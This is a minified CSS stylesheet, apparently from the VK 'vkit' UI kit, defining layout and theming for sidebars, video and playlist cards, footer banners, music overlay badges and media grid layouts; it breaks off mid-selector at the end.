.vkitProgressLineCheckboxMark__rootChecked--qZKC3{border:2px solid var(--vkui--color_background_content);border-radius:50%;background:var(--vkui--color_background_content);color:var(--vkui--color_icon_accent)}.vkitProgressLineCheckboxMark__rootUnchecked--r4Dbj{background:var(--vkui--color_background_content);color:var(--vkui--color_separator_primary);border-radius:50%}
.vkitProgressLineStep__checkboxMark--vlg9j{margin-top:-14px}.vkitProgressLineStep__progress--R7neb{background:var(--vkui--color_separator_primary);width:240px}
.vkitVideoPinnedCardInfo__info--apDA6{width:100%;height:100%;padding-top:4px}.vkitVideoPinnedCardInfo__titleLabel--ulbii{color:var(--vkui--color_text_subhead);margin-bottom:4px}.vkitVideoPinnedCardInfo__buttonsWrapper--S6ZpU{margin-top:auto}
.vkitVideoPinnedCardPreview__previewEmpty--rm0Pz{width:100%;height:100%;background-color:var(--vkui--color_background_secondary);color:var(--vkui--color_text_subhead)}
.vkitVideoPinnedCard__card--E9HSG.vkitVideoPinnedCard__card--E9HSG{position:relative;border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background-color:var(--vkui--color_background_tertiary);padding:16px 16px;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitVideoPinnedCard__cardHover--P2bSL{background-color:var(--vkui--color_background_secondary)}.vkitVideoPinnedCard__cardActive--60GGr{background-color:var(--vkui--color_background)}.vkitVideoPinnedCard__videoContainer--mRxJC{position:relative;border-radius:var(--videocard-border-radius, 10px);overflow:hidden;width:160px;height:90px}.vkitVideoPinnedCard__videoContainer--mRxJC::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}
.vkitDragAndDropInput__root--Ur4F3.vkitDragAndDropInput__root--Ur4F3{display:block;border-radius:var(--vkui--size_border_radius--regular)}.vkitDragAndDropInput__rootStretched--fQw27{height:100%}.vkitDragAndDropInput__rootOverlay--za7NZ{top:0;left:0;opacity:0;width:100%;height:100%;position:absolute;pointer-events:none;transition:opacity var(--vkui--animation_duration_m)}[dir=rtl] .vkitDragAndDropInput__rootOverlay--za7NZ{left:auto;right:0}.vkitDragAndDropInput__rootOverlay--za7NZ.vkitDragAndDropInput__rootVisible--WyRFz{opacity:1;pointer-events:all}.vkitDragAndDropInput__in--nLsL3{border-radius:inherit;outline:1px dashed var(--vkui--color_separator_primary3x);transition:outline-color var(--vkui--animation_duration_m)}.vkitDragAndDropInput__rootOverlay--za7NZ .vkitDragAndDropInput__in--nLsL3,.vkitDragAndDropInput__rootStretched--fQw27 .vkitDragAndDropInput__in--nLsL3{width:100%;height:100%}.vkitDragAndDropInput__rootHovered--hfYPM .vkitDragAndDropInput__in--nLsL3{outline-width:2px;outline-color:var(--vkui--color_stroke_accent_themed)}.vkitDragAndDropInput__input--0KhmY{opacity:0}
.vkitCommunityCoverInfo__coverInformation--8P7u8{display:flex;position:relative;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);padding:20px;box-sizing:border-box}.vkitCommunityCoverInfo__avatarWrapper--2kWa1{margin:-44px 12px -4px -4px;border:4px solid var(--vkui--color_background_content);border-radius:50%}[dir=rtl] .vkitCommunityCoverInfo__avatarWrapper--2kWa1{margin:-44px -4px -4px 12px}
.vkitSidebarBottom__root--mrLxS{margin-top:auto}
.vkitCompactSimpleCell__rootCompact--hX2IK{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitCompactSimpleCell__rootCompact--hX2IK>*{padding-right:unset}[dir=rtl] .vkitCompactSimpleCell__rootCompact--hX2IK>*{padding-right:0;padding-left:unset}.vkitCompactSimpleCell__rootCompact--hX2IK .vkuiIcon{padding-right:unset}[dir=rtl] .vkitCompactSimpleCell__rootCompact--hX2IK .vkuiIcon{padding-right:0;padding-left:unset}
.vkitSidebarItem__root--dFB8H[disabled],.vkitSidebarItem__root--dFB8H[aria-disabled=true]{opacity:var(--vkui--opacity_disable)}
.vkitSidebarPanel__root--qBWKa{height:100%;display:flex;flex-direction:column}
.vkitSidebarView__root--8HOe3{top:0;left:100%;height:100%;width:calc(100% - 52px);position:absolute;border-left:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha);transition:var(--vkui--animation_duration_m)}[dir=rtl] .vkitSidebarView__root--8HOe3{left:auto;right:100%;border-left:none;border-right:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary_alpha)}.vkitSidebarView__rootOpened--MgTVn{transform:translateX(-100%)}[dir=rtl] .vkitSidebarView__rootOpened--MgTVn{transform:translateX(100%)}.vkitSidebarView__background--gY7jR{background:var(--vkui--color_background_content)}
.vkitSidebar__wrapper--MmqLb{position:relative;height:100%;overflow:hidden;display:flex;flex-direction:column}
.vkitVideoPlaylistCardCounter__container--0WMwH{display:flex;justify-content:center;align-items:center;text-align:center;flex-direction:column;width:33%;height:100%;position:absolute;top:0;right:0;background-color:var(--vkui--color_avatar_overlay);color:var(--vkui--color_text_contrast)}[dir=rtl] .vkitVideoPlaylistCardCounter__container--0WMwH{right:auto;left:0}.vkitVideoPlaylistCardCounter__containerHorizontal--wC6rH{width:25%;min-width:40px}.vkitVideoPlaylistCardCounter__icon--XaQPs{margin-bottom:6px}
.vkitVideoPlaylistCardPreview__previewWrapper--HwHix{position:relative}.vkitVideoPlaylistCardPreview__preview--a5le8{position:relative;margin-bottom:8px;border-radius:10px;overflow:hidden}.vkitVideoPlaylistCardPreview__preview--a5le8::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoPlaylistCardPreview__previewHorizontal--mCRlz{flex:1 1 28%;margin-bottom:0;border-radius:var(--vkui--size_border_radius--regular);height:-moz-max-content;height:-webkit-max-content;height:max-content}.vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ{display:none;background-color:var(--vkui--color_avatar_overlay);width:100%;height:100%;align-items:center;justify-content:center;color:var(--vkui--color_text_contrast)}.vkitVideoPlaylistCardPreview__preview--a5le8:hover .vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ{display:flex}.vkitVideoPlaylistCardPreview__hoverOverlayPersistent--d39TN{display:flex}.vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw{margin-right:8px}[dir=rtl] .vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw{margin-right:0;margin-left:8px}.vkitVideoPlaylistCardPreview__blurredIcon--bE97Z{align-items:center;color:var(--vkui--color_background_contrast);display:flex;height:100%;justify-content:center;position:absolute;width:100%}.vkitVideoPlaylistCardPreview__preview--a5le8:hover .vkitVideoPlaylistCardPreview__blurredIconHidden--Uitmc{display:none}.vkitVideoPlaylistCardPreview__privacyIcon--DTfoN{position:absolute;left:8px;bottom:8px}[dir=rtl] .vkitVideoPlaylistCardPreview__privacyIcon--DTfoN{left:auto;right:8px}.vkitVideoPlaylistCardPreview__selectIconButton--QUWjD{position:absolute;z-index:1;top:8px;left:8px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitVideoPlaylistCardPreview__selectIconButton--QUWjD{left:auto;right:8px}
.vkitHorizontalAutoplaylistsPreviewVideoPlaylist__videoPlaylist--5inJ3{margin-bottom:unset}
.vkitHorizontalAutoplaylistsPreview__preview--IUcRO{display:flex;flex-direction:column;min-width:128px;max-width:128px;margin-right:12px}[dir=rtl] .vkitHorizontalAutoplaylistsPreview__preview--IUcRO{margin-right:0;margin-left:12px}
.vkitHorizontalAutoplaylists__root--rA25e{border-radius:var(--vkui--size_border_radius_paper--regular);transition:background-color var(--vkui--animation_duration_m) ease-out;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_background_tertiary)}.vkitHorizontalAutoplaylists__root--rA25e:hover{background-color:var(--vkui--color_background_secondary)}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__before{padding-right:unset}[dir=rtl] .vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__before{padding-right:0;padding-left:unset}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__middle{padding-top:16px;padding-bottom:16px}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__after{padding-left:4px}[dir=rtl] .vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__after{padding-left:0;padding-right:4px}.vkitHorizontalAutoplaylists__root--rA25e .vkuiSimpleCell__children{display:flex;justify-content:space-between;align-items:center;width:100%}.vkitHorizontalAutoplaylists__content--8kyv4{display:flex;flex-direction:column;flex:1;min-width:0;margin-left:8px}[dir=rtl] .vkitHorizontalAutoplaylists__content--8kyv4{margin-left:0;margin-right:8px}.vkitHorizontalAutoplaylists__header--w1baG{display:flex;align-items:center}.vkitHorizontalAutoplaylists__headerBetween--OWzVh{justify-content:space-between}.vkitHorizontalAutoplaylists__headerStart--M7mPN{justify-content:flex-start}.vkitHorizontalAutoplaylists__deleteButton--dGozS.vkitHorizontalAutoplaylists__deleteButton--dGozS{color:var(--vkui--color_text_secondary);height:auto;opacity:0}.vkitHorizontalAutoplaylists__root--rA25e:hover .vkitHorizontalAutoplaylists__deleteButton--dGozS.vkitHorizontalAutoplaylists__deleteButton--dGozS{opacity:1}.vkitHorizontalAutoplaylists__description--5t5f1{color:var(--vkui--color_text_secondary);margin-top:3px}.vkitHorizontalAutoplaylists__previews--uZLIZ{margin-top:12px}.vkitHorizontalAutoplaylists__playlistLayout--ST80m{display:flex;align-items:center;gap:12px}.vkitHorizontalAutoplaylists__playlistInfo--Wn3qa{display:flex;flex-direction:column}.vkitHorizontalAutoplaylists__playlistPreview--sPYKD{width:128px}
.vkitSearch__rootModeOutline--urFel .vkuiSearch__field{background-color:var(--vkui--color_transparent);outline:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);outline-offset:calc(var(--vkui--size_border--regular)*-1)}.vkitSearch__rootModeTransparent--RdCtq .vkuiSearch__field{background-color:var(--vkui--color_transparent)}
.vkitPhotoAttachment__root--k06jB{position:relative;border-radius:16px;overflow:hidden}.vkitPhotoAttachment__attachmentIcon--i0iyf{color:var(--vkui--color_icon_contrast);filter:drop-shadow(0 4px 8px rgba(0,0,0,.2))}
.vkitRestrictionPlaceholder__root--slXSn{position:relative;border-radius:16px;overflow:hidden;background-color:var(--vkui--color_background_content)}.vkitRestrictionPlaceholder__blurred--tHW8d{filter:blur(40px) brightness(.75) contrast(1.25)}
.vkitSecondaryAttachment__root--fqivA{border-radius:16px;background:var(--vkui--color_background_content);padding:var(--vkui--size_base_padding_vertical--regular)}.vkitSecondaryAttachment__title--ShMIa{overflow:hidden}
.vkitVideoAttachment__root--FboqS{position:relative}
.vkitFooterBanner__banner--9zIT7{position:fixed;left:0;bottom:0;width:100%;background:var(--vkit_internal--footer_banner_background, var(--vkui--color_background_tertiary));box-shadow:inset 0 1px 0 0 var(--vkui--color_separator_primary);z-index:var(--footer-banner-z-index, 999);padding-right:calc(100% - var(--scroll-fixed-width, 0));box-sizing:border-box}[dir=rtl] .vkitFooterBanner__banner--9zIT7{left:auto;right:0;padding-right:0;padding-left:calc(100% - var(--scroll-fixed-width, 0))}.vkitFooterBanner__bannerAnimated--tocqP{animation-delay:var(--vkui--animation_duration_l);animation-name:vkitFooterBanner__bannerIntro--zr6Fy;animation-duration:var(--vkui--animation_duration_l);animation-timing-function:cubic-bezier(.36,.66,.04,1);animation-fill-mode:both}.vkitFooterBanner__inner--cv9J9{padding:14px var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center;max-width:var(--layout-width, 960px);margin:auto}.vkitFooterBanner__icon--PkZ7D{margin-right:12px;display:flex;color:var(--vkit_internal--footer_banner_icon_color, var(--vkui--color_icon_accent))}[dir=rtl] .vkitFooterBanner__icon--PkZ7D{margin-right:0;margin-left:12px}.vkitFooterBanner__content--LAxkr{flex:1;min-width:0;font-size:13px;line-height:18px}.vkitFooterBanner__header--yqDZc{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--vkit_internal--footer_banner_header_color, var(--vkui--color_text_primary));margin-bottom:1px}.vkitFooterBanner__text--qijbt{color:var(--vkit_internal--footer_banner_text_color, var(--vkui--color_text_subhead))}.vkitFooterBanner__actions--rvxjp{margin-left:12px}[dir=rtl] .vkitFooterBanner__actions--rvxjp{margin-left:0;margin-right:12px}.vkitFooterBanner__aside--4kRez{margin-left:12px}[dir=rtl] .vkitFooterBanner__aside--4kRez{margin-left:0;margin-right:12px}.vkitFooterBanner__icon--PkZ7D,.vkitFooterBanner__aside--4kRez{margin-top:-12px;margin-bottom:-12px}.vkitFooterBanner__closeIcon--qNhj2{color:var(--vkit_internal--footer_banner_close_icon_color, var(--vkui--color_icon_secondary))}.vkitFooterBanner__bannerAppearanceAzure--E3ITX{--vkit_internal--footer_banner_shadow:0 0 4px var(--black_alpha05, rgba(0, 0, 0, 0.05));--vkit_internal--footer_banner_icon_color:var(--white, #fff);--vkit_internal--footer_banner_header_color:var(--white, #fff);--vkit_internal--footer_banner_text_color:var(--white_alpha64, rgba(255, 255, 255, 0.64));--vkit_internal--footer_banner_background:var(--azure_a100, #0077ff);--vkit_internal--footer_banner_close_icon_color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}@keyframes vkitFooterBanner__bannerIntro--zr6Fy{0%{transform:translateY(100%)}to{transform:translateY(0)}}
.vkitAction__disabled--OH1pS{opacity:var(--vkui--opacity_disable)}
.vkitCover__overlay--Mr6Rk{width:inherit;height:inherit;background-color:var(--vkui--color_avatar_overlay, rgba(0, 0, 0, 0.6));border-radius:inherit}.vkitCover__overlayItem--OPAGW{width:100%;height:100%;border-radius:inherit}
.vkitFadeMask__root--iHcc5{position:relative;overflow-x:hidden;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:100%0;mask-position:100%0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transform-origin:bottom left;-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(93%,#000),to(rgba(255,255,255,.1)));-webkit-mask-image:linear-gradient(to right,#000 93%,rgba(255,255,255,.1) 100%);mask-image:-webkit-gradient(linear,left top,right top,color-stop(93%,#000),to(rgba(255,255,255,.1)));mask-image:linear-gradient(to right,#000 93%,rgba(255,255,255,.1) 100%)}[dir=rtl] .vkitFadeMask__root--iHcc5{transform-origin:bottom right}.vkitFadeMask__rootActivatedMask--RSnCL{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.1)),color-stop(7%,#000),color-stop(93%,#000),to(rgba(255,255,255,.1)));-webkit-mask-image:linear-gradient(to right,rgba(255,255,255,.1)0,#000 7%,#000 93%,rgba(255,255,255,.1) 100%);mask-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.1)),color-stop(7%,#000),color-stop(93%,#000),to(rgba(255,255,255,.1)));mask-image:linear-gradient(to right,rgba(255,255,255,.1)0,#000 7%,#000 93%,rgba(255,255,255,.1) 100%)}
.vkitTicker__root--FkCFo{overflow:hidden}.vkitTicker__tickerSpace--kHSS0{width:100%}.vkitTicker__ticker--9xPAm{will-change:transform}.vkitTicker__tickerActive--pER3V{animation:vkitTicker__tickerLoop--HscXO var(--music-overlay-badge-ticker-tick-duration) linear infinite forwards}@keyframes vkitTicker__tickerLoop--HscXO{0%{transform:translateX(0)}to{transform:translateX(var(--music-overlay-badge-ticker-tick-width, 0))}}
.vkitMusicTrackOverlayBadge__root--2zKcB{display:block;background-color:var(--vkui--color_avatar_overlay);padding:var(--vkui--spacing_size_xs);border-radius:var(--vkui--spacing_size_l);box-sizing:border-box}.vkitMusicTrackOverlayBadge__rootDisabled--e2JnY{opacity:var(--vkui--opacity_disable)}.vkitMusicTrackOverlayBadge__text--9LqrT{padding:var(--vkui--spacing_size_s)0;display:block}.vkitMusicTrackOverlayBadge__title--OiUHc{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}.vkitMusicTrackOverlayBadge__contentFlexItem--dV9k8{min-width:69px;overflow:hidden}
.vkitMusicTrackOverlayBadge__root--3xbP7{display:block;background-color:var(--vkui--color_avatar_overlay);padding:var(--vkui--spacing_size_3xs);border-radius:var(--vkui--spacing_size_s)}.vkitMusicTrackOverlayBadge__rootDisabled--lfiIn{opacity:var(--vkui--opacity_disable)}.vkitMusicTrackOverlayBadge__title--h5gdn{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}
.vkitInfo__text--QqUS4{text-wrap:nowrap}.vkitInfo__textOpacity--aPSNB{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitMusicPlaylistOverlayBadge__root--aCmgF{min-width:132px;position:relative;border-radius:var(--vkui--spacing_size_l);background-color:var(--vkui--color_avatar_overlay);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMusicPlaylistOverlayBadge__root--aCmgF::before{content:"";display:block;height:var(--vkui--spacing_size_s);border-radius:var(--vkui--spacing_size_l) var(--vkui--spacing_size_l)0 0;background-color:var(--vkui--color_avatar_overlay);opacity:var(--vkui--opacity_disable_accessibility);position:absolute;top:calc(var(--vkui--spacing_size_s)*-1);left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl)}.vkitMusicPlaylistOverlayBadge__content--uezPn{position:relative;padding:var(--vkui--spacing_size_xs);display:flex;flex-direction:column;flex-wrap:nowrap;gap:var(--vkui--spacing_size_s)}.vkitMusicPlaylistOverlayBadge__contentDisabled--MGWrz{opacity:var(--vkui--opacity_disable)}.vkitMusicPlaylistOverlayBadge__contentDimmed--Y0y4p{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMusicPlaylistOverlayBadge__actionContainer--dNE9u{pointer-events:auto}.vkitMusicPlaylistOverlayBadge__contentFlexItem--2d2TC{min-width:69px}
.vkitCover__image--6rsY7{border-radius:var(--vkui--spacing_size_s);transition:transform var(--vkui--animation_easing_platform) var(--accented-transition-duration, 0.4s),border-radius var(--vkui--animation_easing_platform) var(--accented-transition-duration, 0.4s)}
.vkitInfo__text--8ycEk{text-wrap:nowrap}.vkitInfo__title--qe4Hk{font-size:var(--vkui--font_caption1--font_size--regular)}
.vkitMusicPlaylistOverlayBadge__root--x9Jkt{min-width:132px;position:relative;border-radius:var(--vkui--spacing_size_s);background-color:var(--vkui--color_avatar_overlay);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitMusicPlaylistOverlayBadge__root--x9Jkt::before{content:"";display:block;height:var(--vkui--spacing_size_s);border-radius:var(--vkui--spacing_size_l) var(--vkui--spacing_size_l)0 0;background-color:var(--vkui--color_avatar_overlay);opacity:var(--vkui--opacity_disable_accessibility);position:absolute;top:calc(var(--vkui--spacing_size_s)*-1);left:var(--vkui--spacing_size_xl);right:var(--vkui--spacing_size_xl)}.vkitMusicPlaylistOverlayBadge__content--7wGrS{position:relative;padding:var(--vkui--spacing_size_xs);pointer-events:none;display:flex;flex-direction:column;flex-wrap:nowrap;gap:var(--vkui--spacing_size_s)}.vkitMusicPlaylistOverlayBadge__contentDisabled--474Ro{opacity:var(--vkui--opacity_disable)}.vkitMusicPlaylistOverlayBadge__actionContainer--R1VNP{pointer-events:auto}
.vkitMediaGridImage__image--1vTw4{border-radius:inherit;object-fit:cover;object-position:center;width:100%;height:100%}.vkitMediaGridImage__stub--s7Tcv{border-radius:inherit;color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_tertiary);display:flex;align-items:center;justify-content:center}
.vkitMediaGridItem__root--Fuut2{--media-grid-ratio:1;--media-grid-margin:0;--media-grid-width:var(--media-grid-grid-width, 100%);--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-ratio));--media-grid-row-count:2;--media-grid-max-gray-fields-width:20%;width:var(--media-grid-width);height:0;overflow:hidden;padding-top:var(--media-grid-height);margin:var(--media-grid-margin);position:relative;box-sizing:border-box;border:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-radius:var(--media-grid-border-radius-inner, 2px)}
.vkitMediaGridSingle__rootBlur--GFdd4{--media-grid-single-old-max-height:510px}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__itemRestrictedHeight--i8MS0{max-height:var(--media-grid-single-old-max-height, 510px)}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__image--UXoAC{position:relative;max-width:100%;max-height:100%;object-fit:contain;object-position:center;display:block;height:auto;border-radius:inherit}.vkitMediaGridSingle__rootBlur--GFdd4 .vkitMediaGridSingle__itemMaskImage--Z4avM{-webkit-mask-image:radial-gradient(var(--white),var(--black));mask-image:radial-gradient(var(--white),var(--black))}.vkitMediaGridSingle__itemSingle--yEovm{--media-grid-width:100%;border-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridSingle__itemHasNoHeightLimits--gcQY3{padding-top:initial;height:100%;display:flex;justify-content:center}
.vkitMediaGridGrid__root--sDQ9h{--media-grid-grid-width:100%;--media-grid-grid-items-in-row:3;--media-grid-grid-item-ratio:1;margin:0 0 calc(var(--media-grid-spacer, 2px)*-1)0;gap:var(--media-grid-spacer, 2px)}.vkitMediaGridGrid__itemGrid--CQsng{--media-grid-grid-item-spacer-compensation:calc(var(--media-grid-spacer, 2px)*(var(--media-grid-grid-items-in-row, 2) - 1)/var(--media-grid-grid-items-in-row, 2));--media-grid-width:calc(var(--media-grid-grid-width, 100%)/var(--media-grid-grid-items-in-row, 2) - var(--media-grid-grid-item-spacer-compensation));--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-grid-item-ratio, 1));--media-grid-margin:0;border-radius:var(--media-grid-side-item-border-radius, 2px)}
.vkitMediaGridTriple__root--BDodB.vkitMediaGridTriple__root--BDodB{--media-grid-left-main-ratio:1;--media-grid-right-top-ratio:1;--media-grid-right-bottom-ratio:1;--media-grid-right-top-ratio-multiplied-by-right-bottom-ratio:calc(var(--media-grid-right-top-ratio)*var(--media-grid-right-bottom-ratio));--media-grid-right-top-width:calc((var(--media-grid-grid-width, 100%) - (var(--media-grid-spacer, 2px)*var(--media-grid-left-main-ratio)))/(1 + var(--media-grid-left-main-ratio)*((var(--media-grid-right-top-ratio) + var(--media-grid-right-bottom-ratio))/var(--media-grid-right-top-ratio-multiplied-by-right-bottom-ratio))));--media-grid-right-bottom-width:var(--media-grid-right-top-width);--media-grid-right-top-height:calc(var(--media-grid-right-top-width)/var(--media-grid-right-top-ratio));--media-grid-right-bottom-height:calc(var(--media-grid-right-bottom-width)/var(--media-grid-right-bottom-ratio));--media-grid-left-main-height:calc(var(--media-grid-right-top-height) + var(--media-grid-right-bottom-height) + var(--media-grid-spacer, 2px));--media-grid-left-main-width:calc(var(--media-grid-left-main-height)*var(--media-grid-left-main-ratio) - var(--media-grid-spacer, 2px));display:block}.vkitMediaGridTriple__item--1r9vy:nth-child(1){--media-grid-ratio:var(--media-grid-left-main-ratio, 1);--media-grid-height:var(--media-grid-left-main-height, 100%);--media-grid-width:var(--media-grid-left-main-width, 100%);--media-grid-margin:0 var(--media-grid-spacer, 2px) 0 0;float:left;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(1){float:right;border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTriple__item--1r9vy:nth-child(2){--media-grid-ratio:var(--media-grid-right-top-ratio, 1);--media-grid-width:var(--media-grid-right-top-width, 100%);--media-grid-height:var(--media-grid-right-top-height, 100%);--media-grid-margin:0 0 var(--media-grid-spacer, 2px) 0;float:left;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-right-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(2){float:right;border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}.vkitMediaGridTriple__item--1r9vy:nth-child(3){--media-grid-ratio:var(--media-grid-right-bottom-ratio, 1);--media-grid-width:var(--media-grid-right-bottom-width, 100%);--media-grid-height:var(--media-grid-right-bottom-height, 100%);--media-grid-margin:0;float:left;border-top-right-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTriple__item--1r9vy:nth-child(3){float:right;border-top-right-radius:0;border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}
.vkitMediaGridTwoItems__root--EA9Cq{--media-grid-left-ratio:1;--media-grid-right-ratio:1;--media-grid-left-width:calc((var(--media-grid-grid-width, 100%) - var(--media-grid-spacer, 2px))/(1 + var(--media-grid-right-ratio, 1)/var(--media-grid-left-ratio, 1)))}.vkitMediaGridTwoItems__itemLeft--UUmzE.vkitMediaGridTwoItems__itemLeft--UUmzE{--media-grid-width:var(--media-grid-left-width, 50%);--media-grid-height:calc(var(--media-grid-left-width, 50%)/var(--media-grid-left-ratio, 1));border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoItems__itemLeft--UUmzE.vkitMediaGridTwoItems__itemLeft--UUmzE{border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoItems__itemRight--MoGm6.vkitMediaGridTwoItems__itemRight--MoGm6{--media-grid-height:calc(var(--media-grid-left-width, 50%)/var(--media-grid-left-ratio, 1));--media-grid-width:calc(var(--media-grid-height, 50%)*var(--media-grid-right-ratio, 1));--media-grid-margin:0 0 0 var(--media-grid-spacer, 2px);border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoItems__itemRight--MoGm6.vkitMediaGridTwoItems__itemRight--MoGm6{border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px);border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}
.vkitMediaGridTwoRows__root--MigBP{--media-grid-first-row-count:2;--media-grid-second-row-count:3;--media-grid-first-row-ratio:1;--media-grid-second-row-ratio:1}.vkitMediaGridTwoRows__item--ifTda:nth-child(1),.vkitMediaGridTwoRows__item--ifTda:nth-child(2){--grid-width-divided-by-row-count:var(--media-grid-grid-width, 100%) / var(--media-grid-first-row-count, 2);--spacer-divided-by-row-count:var(--media-grid-spacer, 2px) / var(--media-grid-first-row-count, 2);--media-grid-width:calc(var(--grid-width-divided-by-row-count) - var(--spacer-divided-by-row-count));--media-grid-height:calc(var(--media-grid-width)/var(--media-grid-first-row-ratio, 1))}.vkitMediaGridTwoRows__item--ifTda:nth-child(2){--media-grid-margin:0 0 0 var(--media-grid-spacer, 2px)}.vkitMediaGridTwoRows__item--ifTda:not(:nth-child(1),:nth-child(2)){--media-grid-margin:var(--media-grid-spacer, 2px) 0 0 var(--media-grid-spacer, 2px);--media-grid-height:calc((var(--media-grid-grid-width, 100%)/var(--media-grid-second-row-count, 3))/var(--media-grid-second-row-ratio, 1));--spacer-divided-by-row-count:var(--media-grid-spacer, 2px) / var(--media-grid-second-row-count, 3);--media-grid-width:calc(var(--media-grid-grid-width, 100%)/var(--media-grid-second-row-count, 3) - (var(--media-grid-second-row-count, 3) - 1)*var(--spacer-divided-by-row-count))}.vkitMediaGridTwoRows__item--ifTda:nth-child(1).vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(1).vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:0;border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(2).vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(2).vkitMediaGridTwoRows__item--ifTda:nth-child(2){border-top-right-radius:0;border-top-left-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(3).vkitMediaGridTwoRows__item--ifTda:nth-child(3){--media-grid-margin:var(--media-grid-spacer, 2px) 0 0 0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:nth-child(3).vkitMediaGridTwoRows__item--ifTda:nth-child(3){border-bottom-left-radius:0;border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:last-child.vkitMediaGridTwoRows__item--ifTda:last-child{border-bottom-right-radius:var(--media-grid-border-radius-wrapper, 8px)}[dir=rtl] .vkitMediaGridTwoRows__item--ifTda:last-child.vkitMediaGridTwoRows__item--ifTda:last-child{border-bottom-right-radius:0;border-bottom-left-radius:var(--media-grid-border-radius-wrapper, 8px)}.vkitMediaGridTwoRows__item--ifTda:nth-child(3),.vkitMediaGridTwoRows__item--ifTda:nth-child(1){border-top-left-radius:var(--media-grid-side-item-border-radius, 2px);border-bottom-left-radius:var(--media-grid-side-item-border-radius, 2px)}[dir=rtl] 